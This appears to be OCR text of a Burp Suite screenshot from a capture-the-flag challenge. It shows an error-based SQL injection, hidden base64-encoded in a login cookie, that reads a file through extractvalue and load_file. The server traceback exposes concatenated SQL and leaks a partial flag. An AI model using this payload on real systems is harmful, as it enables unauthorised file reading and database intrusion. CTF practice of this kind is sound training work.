 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 5 × 7 × ...
Go Cancel < | ▼ > | ▼ Target: http://1dc786808f554cb9870a64272091521e88347ec7900d4ee3.changame.ichunqiu.com
Request
Raw Params Headers Hex
POST /lock HTTP/1.1
Host: f4203e77c9d94049bda52df1a87162e64999d2c52ddc42b2.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 79
Origin: http://1dc786808f554cb9870a64272091521e88347ec7900d4ee3.changame.ichunqiu.com
Connection: keep-alive
Referer:
http://f4203e77c9d94049bda52df1a87162e64999d2c52ddc42b2.changame.ichunqiu.com/login?next=%2F
Cookie:
username=2|1:0|10:1616596558|8:username|120:JyBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4NWMsKHNlbGVj
dCBsb2FkX2ZpbGUoJy92YXIvd3d3L2h0bWwvZjEzZ19sc19oZXJlLnR4dCcpKSkpIw==|1df6b10a51d777cee249abf538
a207cd27679cf4e71f0960870ef1ed050bf112;
ci_session=6b4adc9d2ec305a8a9fbe635800fe2b49927ff98;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1616568038;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1616578359;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=17863942c8a2c5-06145d3ddb09af-445a6b-e1000-17863942c8c6ca;
_xsrf=2|ecc8768a|63edc93279114837e835f246c2ebd73c|1616589438;
__jsluid_h=f55e7683c61f426d7478a4ea6f37998e
pass=123&email=123&_xsrf=2|ecc8768a|63edc93279114837e835f246c2ebd73c|1616589438
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Date: Wed, 24 Mar 2021 14:36:14 GMT
Content-Type: text/plain
Content-Length: 1203
Connection: keep-alive
X-Via-JSL: bdde1e9,-
Set-Cookie: __jsluid_h=e9578699a61fcb50719cfa6b5c007a56; max-age=31536000; path=/; HttpOnly
X-Cache: bypass
Traceback (most recent call last):
File
"/usr/lib64/python2.6/site-packages/tornado-4.2b1-py2.6-linux-x86_64.egg/tornado/web.py", line
1413, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/var/www/html/rtiny/lock.py", line 19, in post
row = db.ct("manager", "*", "username='" + username + "' and password='" + passwd + "'")
File "/var/www/html/rtiny/db.py", line 15, in ct
return db.get("select "+column+" from "+table+" where "+where)
File "/usr/lib/python2.6/site-packages/torndb.py", line 148, in get
rows = self.query(query, *parameters, **kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 136, in query
self._execute(cursor, query, parameters, kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 234, in _execute
return cursor.execute(query, kwparameters or parameters)
File "build/bdist.linux-x86_64/egg/MySQLdb/cursors.py", line 174, in execute
self.errorhandler(self, exc, value)
File "build/bdist.linux-x86_64/egg/MySQLdb/connections.py", line 36, in defaulterrorhandler
raise errorclass, errorvalue
OperationalError: (1105, "XPATH syntax error: '\\flag{8a69155e-c420-4c21-917a-31'")